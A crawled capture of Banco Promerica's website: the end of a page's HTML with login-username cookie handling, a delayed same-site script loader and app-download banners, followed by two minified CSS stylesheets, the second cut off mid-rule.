type="text/javascript"></script><script src="/assets/scripts/plugin/masonry.pkgd.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/scripts/plugin/imagesloaded.pkgd.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/scripts/plugin/jquery.fs.tipper.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/scripts/theme.js?cdv=530660087" type="text/javascript"></script>

    <!-- EYEPHISH-->
    <script>
        setTimeout(function () {
            var headID = document.getElementsByTagName("head")[0];
            var newScript = document.createElement('script');
            newScript.type = 'text/javascript';
            newScript.src = '/assets/js/jquery-ui-css.min.js';
            headID.appendChild(newScript);
        }, 3500);
    </script>
    <script type="text/javascript">
        $(document).ready(function () {

            if ('' !== '') {
                var enlacesTarifario = document.getElementsByClassName('enlaceTarifario');
                for (var i = 0; i < enlacesTarifario.length; i++) {
                    enlacesTarifario[i].href = '';
                }
            }
            var cookieValue = Cookies.get("uc");
            var userInput = $('#userTxt');
            var chkInput = $('#chkRemember');
            var isRoot = location.pathname === "/";
                if (isRoot === true) {
                    redirecciona();
                }
            if (typeof cookieValue != 'undefined') {
                userInput.val(cookieValue);
            }
            $('#btnIngresar').click(function (e) {
                e.preventDefault();
                var user = userInput.val();
                if (chkInput.is(':checked')) {
                    Cookies.set("uc", user, { expires: 365 });
                }
                var securityToken = $('[name=__RequestVerificationToken]').val();
            });
        });
    </script>
    
<style>
    .Layoutoriginal.DescargarAppGDS .smartbanner-container {
        margin-top: 17px !important;
    }
</style>
        <div class="Layoutoriginal ">
            <!--Banner android-->
            <div class="smartbanner smartbanner-android" id="androidbanner">
                <div class="smartbanner-container">
                    <a onclick="return CloseAndroid()" class="smartbanner-close">×</a>
                    <span class="smartbanner-icon" style="background-image: url(/media/511857/icono.jpg)"></span>
                    <div class="smartbanner-info">
                        <div class="smartbanner-title">Promerica M&#243;vil</div>
                        <div>Descarga nuestra app</div>
                        <span></span>
                    </div>
                    <a href="https://play.google.com/store/apps/details?id=com.soteica.pmmovil.app&hl=en&gl=US" class="smartbanner-button">
                        <span class="smartbanner-button-text">Descargar</span>
                    </a>
                </div>
            </div>
            <!--Banner IOS-->
            <div class="smartbanner smartbanner-ios" id="iosBanner">
                <div class="smartbanner-container">
                    <a onclick="return CloseIos()" class="smartbanner-close">×</a>
                    <span class="smartbanner-icon" style="background-image: url(/media/511857/icono.jpg)"></span>
                    <div class="smartbanner-info">
                        <div class="smartbanner-title">Promerica M&#243;vil</div>
                        <div>Descarga nuestra app</div>
                        <span></span>
                    </div>
                    <a href="https://apps.apple.com/hn/app/banco-promerica-m%C3%B3vil/id1550489214?l=en" class="smartbanner-button">
                        <span class="smartbanner-button-text">Descargar</span>
                    </a>
                </div>
            </div>
            <!--Banner Huawei-->
            <div class="smartbanner smartbanner-huawei" id="huaweiBanner">
                <div class="smartbanner-container">
                    <a onclick="return CloseHuawei()" class="smartbanner-close">×</a>
                    <span class="smartbanner-icon" style="background-image: url(/media/511857/icono.jpg)"></span>
                    <div class="smartbanner-info">
                        <div class="smartbanner-title">Promerica M&#243;vil</div>
                        <div>Descarga nuestra app</div>
                        <span></span>
                    </div>
                    <a href="https://appgallery.huawei.com/#/app/C104165243" class="smartbanner-button">
                        <span class="smartbanner-button-text">Descargar</span>
                    </a>
                </div>
            </div>
        </div>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1315063925" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/css/bootstrap.ExtensionAtom.min.css?cdv=530660087
body_size: 2434
content:
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:1.1;}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px;}.bootstrap-select .dropdown-menu{width:auto!important;overflow-x:hidden!important;}.long_text{word-break:break-word;}a#logo_promerica,#main_nav #enlinea_btn{text-decoration:none;}.float-left{float:left!important;}.float-right{float:right!important;}.ml-auto,.mx-auto{margin-left:auto!important;}.ml-auto,.mx-auto{margin-left:auto!important;}.row>*{padding-left:initial;padding-right:initial;}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal;}dl,ol,ul{margin-bottom:10px;}a{text-decoration:none;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700;}.slider .carousel-indicators button[data-bs-target]{width:10px!important;height:10px!important;margin:0;border-radius:10px;border:1px solid #fff!important;background-color:rgba(0,0,0,0);margin-right:5px;}.slider .carousel-indicators button[data-bs-target].active{background-color:#fff;}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px;}.slider .carousel-item{background-size:auto 100%;background-position:center center;background-repeat:no-repeat;}.jumbotron{padding:2rem 1rem;}b,strong{font-weight:700;}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}optgroup{font-weight:700;}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important;}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}h6 small{font-weight:400;line-height:1;color:#777;}dt{font-weight:700;}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer;}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}.btn-link{font-weight:400;color:#337ab7;border-radius:0;}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px;}.alert .alert-link{font-weight:700;}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;}.tooltip{position:absolute;z-index:1070;display:block;font-family:'Nunito sans',Tahoma!important;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:'Nunito sans',Tahoma!important;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto;}}details,menu,section,summary{display:block;}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{display:table;content:" ";}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after{clear:both;}@font-face{font-family:'Glyphicons Halflings';src:url(fonts/glyphicons-halflings-regular.eot?);src:url(fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(fonts/glyphicons-halflings-regular.woff) format('woff'),url(fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');font-display:swap;}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-chevron-left:before{content:"";}.glyphicon-chevron-right:before{content:"";}.glyphicon-menu-hamburger:before{content:"";}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-6{width:50%;}.col-xs-4{width:33.33333333%;}.row{display:block;}.hide{display:none!important;}.modal-header .close{padding:0;margin-right:0;margin-top:-25px;margin-bottom:-1rem;}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.pagination>li>a,.pagination>li>span,.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li:last-child>a,.pagination>li:last-child>span{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:38px;height:38px;margin:0 10px;border:0;color:#666;font-size:17px;line-height:26px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{line-height:1;}.collapse.in{display:block;}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit;}.col-xs-12 a{word-break:break-word;}.hiperlink a{margin:2px 0;width:300px!important;}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad;}#aside_banners a{white-space:nowrap;}.col-12 p,.col-sm-12 p{text-align:justify;}.box-promociones-footer .items-promociones p,.box-promociones-footer .item p{text-align:center;}.block-promociones-slider .col-12{padding-left:15px;padding-right:15px;}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.modal-body{height:95%;}}.first_section a p{word-break:keep-all!important;}@media(min-width:992px){.col-md-8{width:66.66666667%;}}@media(min-width:768px){.col-sm-offset-3{margin-left:25%;}.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left;}}@media(max-width:768px){.col-sm-12 a{width:100%;word-break:break-word;}.modal-body{padding:1rem!important;}.modal-dialog{max-width:600px;margin:30px auto;}}@media(max-width:530px){#centro_consultas p{font-size:14px!important;}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/css/main.min.css?cdv=530660087
body_size: 11340
content:
html{color:#222;font-size:1em;line-height:1.4;}::-moz-selection{background:#b3d4fc;text-shadow:none;}::selection{background:#79c15d;color:#fff;text-shadow:none;}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0;width:100%;}audio,canvas,iframe,img,svg,video{vertical-align:middle;}fieldset{border:0;margin:0;padding:0;}textarea{resize:vertical;}.browserupgrade{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0;}.hidden{display:none!important;visibility:hidden;}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.invisible{visibility:hidden;}.clearfix:after,.clearfix:before{content:" ";display:table;}.clearfix:after{clear:both;}.col-md-8.item{padding-right:15px;}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}blockquote,pre{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}img,tr{page-break-inside:avoid;}img{max-width:100%!important;}h2,h3,p{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}}.calc_preload{display:none;}.credit_form>div>.spinner:last-child,.spinner{margin:20px auto;width:70px;text-align:center;}.spinner>div{width:18px;height:18px;background-color:#79c15d;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both;}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);}40%{-webkit-transform:scale(1);}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);transform:scale(1);}}html{height:100%;}.bienvenido{background-color:#ececec;height:100%;}.bienvenido #footer_main{padding:0;}.row.bienvenido_row{display:table;height:calc(100% - 51px);width:100%;margin:0;}.benvenido_content,.main_image{display:table-cell;float:none;height:100%;vertical-align:middle;}.main_image{background-image:url(../img/bienvenidos/main_image.jpg);background-position:center center;background-size:100% auto;padding:0!important;}.benvenido_content{padding:0 50px;text-align:center;color:#0d703a;}.logo_promerica{background-image:url(../img/bienvenidos/promerica_logo.png);background-size:contain;background-repeat:no-repeat;width:302px;height:89px;display:inline-block;margin:0 0 20px;}.benvenido_content h1{text-transform:uppercase;font-size:50px;margin:0 0 30px;}.benvenido_content p{margin:0 auto 50px;max-width:450px;}.benvenido_content .checkbox{margin:0 0 25px;}.select_country{border-right:solid 1px #0d703a;}.select_country .dropdown{text-align:left;margin:0 auto 25px;max-width:300px;}.select_country_btn{font-size:20px;display:block;padding:0 34px 0 0;height:32px;overflow:hidden;color:#0d703a;background-image:url(../img/bg_select.png);background-repeat:no-repeat;background-position:right 6px;max-width:220px;margin:15px auto;}.select_country_btn:active,.select_country_btn:focus,.select_country_btn:hover,.select_country_btn:visited{text-decoration:none;color:#7ac143;}.select_country .dropdown:after{content:"";width:100%;display:block;border-bottom:solid 1px #ccc;}.ctf,.select_country{padding:20px 50px 50px;}.logo_ctf{background-image:url(../img/bienvenidos/ctf_logo.jpg);width:100%;height:70px;display:inline-block;margin:0 0 60px;background-repeat:no-repeat;background-position:center top;}.ctf .btn-default{display:inline-block;}.row.bienvenido_cols{max-width:600px;margin:0 auto;}.benvenido_content{padding-top:40px;padding-bottom:40px;}.carousel-indicators{z-index:1;}@media all and (max-width:1718px){.main_image{background-size:auto 100%;}}@media all and (max-width:1360px){.ctf,.select_country{width:100%;border:0;}}@media all and (max-width:1200px){.benvenido_content,.main_image{display:block;float:auto;}.bienvenido_row{height:auto;display:block;}.main_image{height:500px;background-position:center 30%;background-size:100% auto;}.benvenido_content{padding:50px;}.bienvenido #footer_main footer{text-align:center;}}@media all and (max-width:436px){.main_image{background-size:auto 100%;}}@media all and (max-width:530px){.logo_promerica{width:100%;height:74px;background-position:center;}.benvenido_content h1{font-size:35px;}.benvenido_content p{margin-bottom:10px;}.ctf{padding-bottom:0;}.select_country_btn{font-size:17px;line-height:29px;}}.contacto_info,.contacto_mapa,.contacto_menu{height:592px;}.contacto_info{padding:0;margin-right:-20px;margin-left:-20px;border:solid 1px #7ac143;}.contacto_menu{padding:0;margin-right:-20px;margin-left:-20px;border-top:solid 1px #7ac143;border-bottom:solid 1px #7ac143;border-left:solid 1px #7ac143;}.contacto_mapa{background-color:#ddd;padding:0;margin-right:-20px;margin-left:-20px;border-top:solid 1px #7ac143;border-bottom:solid 1px #7ac143;border-right:solid 1px #7ac143;overflow:hidden;}.google-maps{height:100%;display:table-row;}.contacto_mapa ul,.contacto_menu ul{padding:10px 0;margin:0;}.contacto_mapa li,.contacto_menu li{padding:0;margin:0;background-image:none;position:relative;}.contacto_menu li{width:100%;}.contacto_mapa li a,.contacto_menu li a{padding:10px 20px;display:block;color:#0d703a;font-size:17px;text-transform:uppercase;}.contacto_menu li a:active,.contacto_menu li a:focus,.contacto_menu li a:hover{text-decoration:none;color:#7ac143;}.contacto_menu li.active a{background-color:#7ac143;color:#fff;cursor:default;-webkit-box-shadow:0 4px 7px 2px rgba(1,2,2,.25);-moz-box-shadow:0 4px 7px 2px rgba(1,2,2,.25);box-shadow:0 4px 7px 2px rgba(1,2,2,.25);transition:none;}.contacto_menu li.active a:hover{color:#fff;}.contacto_menu li.active a::after{content:"";position:absolute;right:0;top:0;background-image:url(../img/contacto/active_bg.png);width:19px;height:44px;display:block;margin-right:-19px;z-index:10;-webkit-animation-delay:2s;animation-delay:2s;}.contacto_mapa ul.nav_map{width:100%!important;}.contacto_info{background-repeat:no-repeat;background-position:center bottom;background-size:100% auto;overflow:auto;}.contacto_info .bg_white{padding:40px 20px;width:100%;background-color:#fff;}.contacto_info .bg_white p{text-align:start;}.contacto_info h2{font-size:19px;margin-top:0;}ul.nav_map{padding:10px;position:absolute;z-index:1;width:50%;left:0;text-align:center;}.nav_map label{display:block;padding:3px;margin:0;}.nav_map label input{display:none;}.nav_map label.active span{background-color:#7ac143;border-color:#7ac143;color:#fff;}.nav_map span{display:block;}.contacto_info .mCSB_inside>.mCSB_container{margin-right:0;}.mCSB_scrollTools .mCSB_draggerRail,.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:#ddd;}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#bfbfbf;}.mCSB_scrollTools{width:9px;}.mCSB_scrollTools.mCSB_scrollTools_horizontal{height:9px;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:100%;margin:0;}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_draggerRail{width:100%;border-radius:0;}.contacto_menu .mCSB_inside>.mCSB_container{margin-right:0;}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0;}.mCSB_horizontal.mCSB_inside>.mCSB_container table{margin:10px 0 17px;}.scrollbarx{border:0;margin:20px 0;}.scrollbarx.mCS_no_scrollbar{border:0;margin:0;}.contacto_info img{max-width:100%;margin:10px 0;}@media all and (max-width:991px){.contacto_info,.contacto_menu{height:auto;}.contacto_menu{border-bottom:0;border-left:0;border-right:solid 1px #7ac143;}.contacto_info{border-right:0;border-bottom:0;}.contacto_mapa{border-right:0;}.contacto_info{margin-left:-21px;}}@media all and (max-width:767px){.contacto_menu{border-right:0;}}@media all and (max-width:530px){.contacto_mapa li a,.contacto_menu li a{font-size:13px;padding-top:9px;padding-bottom:9px;}}.credit_form.main_select .select_background,.credit_form.main_select .select_background select{margin:0;}.credit_form .select_background{width:100%;overflow:hidden;background-image:url(../img/bg_select.png);background-repeat:no-repeat;background-position:98% center;background-color:#f2f2f2;height:28px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.credit_form .select_background select{background-color:transparent;cursor:pointer;-webkit-appearance:none;color:#0d703a;}.g-recaptcha>div>div{margin:0 auto;}.calc_content{display:none;}form h4{margin-bottom:30px;}.credit_form.main_select{padding:0 0 30px;background-color:transparent;}.credit_form.main_select>div{display:inline-block;}.credit_form.main_select>div:first-child{margin-right:20px;width:-webkit-calc(26%);width:-moz-calc(26%);width:calc(50% - 24px);}.credit_form.main_select>div:last-child{width:50%;}.credit_form.main_select .select_background{background-color:#e5e5e5;}.credit_form.main_select .select_background:hover{background-color:#f2f2f2;}.credit_form.row{margin:0;}.credit_form{background-color:#e5e5e5;padding:0 10px;}.credit_form h2{font-size:19px;margin:0 0 20px;}.row.credit_form>div{padding:25px 10px;}.credit_form>div>:last-child{margin-bottom:0;}.credit_form hr{background-color:#0d703a;margin:0 10px;width:-webkit-calc(80%);width:-moz-calc(80%);width:calc(100% - 20px);float:left;}.credit_form>div>div>hr,.credit_form>div>hr{width:100%;margin:0 0 20px;}.credit_form input,.credit_form input:-webkit-autofill,.credit_form input:disabled:focus,.credit_form input:disabled:hover,.credit_form input:read-only:focus,.credit_form input:read-only:hover,.credit_form select,.credit_form select:-webkit-autofill,.credit_form textarea,.credit_form textarea:-webkit-autofill,.credit_form textarea:disabled:focus,.credit_form textarea:disabled:hover,.credit_form textarea:read-only:focus,.credit_form textarea:read-only:hover{background-color:#f2f2f2;}.credit_form input,.credit_form select,.credit_form textarea{width:100%;padding:3px 7px;color:#666;font-style:italic;font-size:16px;border:0;font-weight:300;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.credit_form input[type=date]{padding:2px 7px;}.credit_form .select_background:focus,.credit_form .select_background:hover,.credit_form input:focus,.credit_form input:hover,.credit_form textarea:focus,.credit_form textarea:hover{background-color:#fff;}.form_select>li.active>.btn,.form_select>li.active>.btn:focus{background-image:url(../img/bg_select.png);background-repeat:no-repeat;background-position:98% center;}.credit_form textarea{resize:none;height:115px;min-height:115px;max-height:500px;}.credit_form .btn{width:100%;padding:4px 10px;}.credit_form .last_item{margin-bottom:0;}.nav-pills.form_select{margin:0 0 30px;}.form_select>li{background-color:#e5e5e5;text-align:left;padding:0;}.form_select>li.active>.btn span{float:right;margin:10px 0;}.form_select>li.active>.btn,.form_select>li.active>.btn:focus{background-color:transparent;padding:3px 7px;margin:0;color:#0d703a;font-style:italic;font-size:17px;text-transform:none;font-weight:400;text-align:left;}.form_select .open>a,.form_select .open>a:focus,.form_select .open>a:hover,.form_select>li.active>.btn:hover{background-color:#f2f2f2;color:#0d703a;border-color:transparent;}.form_select .dropdown-menu{width:100%;color:#0d703a;font-style:italic;font-size:17px;}.form_select .dropdown-menu>.active>a,.form_select .dropdown-menu>.active>a:focus,.form_select .dropdown-menu>.active>a:hover{background-color:#0d703a;}.credit_form input:-moz-placeholder,.credit_form input:-ms-input-placeholder,.credit_form input::-moz-placeholder,.credit_form input::-webkit-input-placeholder,.credit_form input::placeholder{opacity:1;}.credit_form .input_wrapper,.credit_form .radio_wrapper{display:block;margin-bottom:20px;}.credit_form .radio_wrapper span,.credit_form label{font-weight:700;width:100%;color:#0d703a;font-size:15px;display:block;margin-bottom:5px;text-transform:uppercase;}.credit_form label span{background-color:#79c15d;color:#fff;border-radius:50%;height:20px;width:20px;text-align:center;line-height:20px;margin:0 5px;font-size:13px;display:inline-block;}.credit_form .input_wrapper small,.credit_form .radio_wrapper small{font-size:15px;font-weight:300;text-transform:none;line-height:20px;}.credit_form .radio_wrapper label{font-weight:300;text-transform:uppercase;color:#0d703a;cursor:pointer;font-size:15px;display:inline-block;margin:0 30px 5px 0;padding-left:30px;background-image:url(../img/radiobg.png);background-repeat:no-repeat;background-position:0 -42px;min-height:21px;width:auto;}.credit_form .radio_wrapper label:active,.credit_form .radio_wrapper label:focus,.credit_form .radio_wrapper label:hover,.credit_form .radio_wrapper label:visited{background-position:0 -21px;}.credit_form .radio_wrapper input+label.active,.credit_form .radio_wrapper input:checked+label{background-position:0 0;}.credit_form .radio_wrapper input{display:none;}.credit_form a,.credit_form p{font-size:15px;color:#666;}.credit_form .captcha input{border:solid 1px #0d703a;float:left;width:65%;width:-webkit-calc(48%);width:-moz-calc(48%);width:calc(68% - 20px);margin-right:20px;}.credit_form .captcha label{cursor:pointer;float:left;width:32%;height:30px;background-color:#727272;display:inline-block;}.add_input_wrapper{margin-bottom:20px;}.add_input_wrapper .porcentaje{max-width:50px;text-align:center;}.add_input_wrapper thead,.add_input_wrapper thead tr:nth-child(odd){background-color:transparent;}.add_input_wrapper thead th{background-color:transparent;border:0;color:#0d703a;text-transform:uppercase;font-size:15px;padding:0 2px 5px;cursor:context-menu;}.add_input_wrapper thead th small{font-size:15px;font-weight:300;text-transform:none;}.add_input_wrapper tr:nth-child(odd){background-color:transparent;}.add_input_wrapper td,.add_input_wrapper th{border:0;background-color:transparent;padding:0 2px 10px;vertical-align:top;}.add_input_wrapper .input_wrapper,.add_input_wrapper label{margin-bottom:5px;}.add_input_wrapper label:last-child{margin-bottom:0;}.add_input_btns a{font-size:0;display:inline-block;vertical-align:top;margin-right:5px;width:26px;height:26px;border:solid 1px #0d703a;background-color:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-image:url(../img/add-remove.png);}.add_input_btns a:hover{border-color:#074c27;}.add_input_btns a.add_input{background-position:-1px -1px;}.add_input_btns a.remove_input{background-position:-1px -27px;}.add_input_aporte+.error{display:none!important;}.add_input.disabled,.remove_input.disabled{opacity:.2;cursor:not-allowed;}.add_input_wrapper label.error,.input_wrapper label.error{font-size:15px;font-weight:300;text-transform:none;color:#f00;}.add_input_wrapper label.error{text-align:left;margin-top:5px;}.add_input_wrapper input.error{border:solid 1px #f00;}.input_wrapper #hiddenRecaptcha-error{text-align:center;}@media all and (max-width:530px){.credit_form input,.credit_form select,.credit_form textarea{font-size:15px;}.credit_form.main_select>div:first-child,.credit_form.main_select>div:last-child{width:100%;margin:5px 0;}.credit_form .input_wrapper label,.credit_form .input_wrapper label small,.credit_form .radio_wrapper label,.credit_form .radio_wrapper span,.credit_form .radio_wrapper span small{font-size:13px;}.credit_form .radio_wrapper label{line-height:21px;}.credit_form .captcha label{height:29px;}.row.credit_form>div:last-child{padding-top:0;}}.cards_cols{padding-bottom:30px;}.cards_cols .card_col{background-color:#f0f0f0;padding:20px;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .2s ease-out .1s;-moz-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;margin-bottom:30px;height:auto;}.cards_cols .card_col:hover{background-color:#7ac143;color:#fff;}.cards_cols .card_col:hover .btn-link{color:#fff;}.cards_cols h5{margin:20px 0 10px;overflow:hidden;max-height:55px;}.cards_cols .content{font-size:16px;margin:0 0 10px;padding:0;height:177px;overflow:hidden;background-color:transparent;}.cards_cols .content ul{margin:0;padding:0;list-style:inside;}.cards_cols ul>li{margin:0 0 10px;padding:0;background-image:none;}.cards_cols .btn{display:block;width:100%;margin:0;-webkit-transition:all .2s ease-out .1s;-moz-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}.cards_cols .btn-link{font-size:17px;color:#7ac143;text-transform:none;margin-bottom:10px;}.cards_cols .btn-default{color:#fff;background-color:#0d703a;border:0;}.cards_cols .btn-default:hover{background-color:#298955;}.tabcard_img{width:100%;overflow:hidden;height:147px;margin-top:15px;}.tabcard_img img{max-width:100%;max-height:147px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.general_cols h2,.promo_cols h2{margin:0 0 10px;color:#79c15d;text-transform:none;}.general_cols h2::first-letter,.promo_cols h2::first-letter {text-transform:capitalize;}.general_cols h2 a.newlink,.general_cols h2 a.newlink:hover,.promo_cols h2 a.newlink,.promo_cols h2 a.newlink:hover{text-decoration:none;color:#79c15d;}.general_cols a.newlink,.general_cols a.newlink:hover,.promo_cols a.newlink,.promo_cols a.newlink:hover{text-decoration:none;color:#666;}.general_cols img,.promo_cols img{border:solid 1px #ccc;margin-bottom:20px;width:100%;height:174px;max-width:286px;-webkit-transition:all .2s ease-out .1s;-moz-transition:all .2s ease-out .1s;-o-transition:all .2s 